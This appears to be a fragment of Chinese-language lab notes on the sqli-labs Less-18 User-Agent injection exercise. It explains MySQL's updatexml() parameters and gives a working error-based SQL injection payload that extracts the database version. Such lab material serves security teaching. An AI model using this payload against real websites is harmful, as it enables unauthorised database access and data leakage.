 • 范例 Less-18 user-Agent注入
• 实验演示:
用payload进行渗透
Payload内容:
updatexml(xml_document,xpath_string,new_value):
第一个参数:XML文档对象名称。
第二个参数:XPath字符串。
第三个参数:替换查找到的符合条件的数据。
’ and updatexml(1,concat(0x7e,(select
@@version),0x7e),1) or ’1’=’1